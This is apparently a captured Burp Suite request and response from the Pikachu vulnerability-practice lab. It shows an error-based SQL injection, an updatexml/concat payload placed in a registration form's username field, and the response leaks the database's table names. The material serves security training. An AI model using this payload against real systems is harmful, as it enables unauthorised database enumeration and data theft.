 Send Cancel < ▼ > ▼ Targe
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 192.168.118.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 241
9 Origin: http://192.168.118.150
10 Connection: close
11 Referer: http://192.168.118.150/pikachu/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie: PHPSESSID=0iccm6a5eh2pgtov6v1o119p61
13 Upgrade-Insecure-Requests: 1
14
15 username=admiin' or updatexml(1,concat(0x7e,substr((select
group_concat(table_name) from information_schema.tables where
table_schema=database()),1,31),0x7e),1) or'
16 &password=admin1&sex=11&phonenum=11111111&email=1111&add=1111&submit=submit
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~httpinfo,member,message,users,x'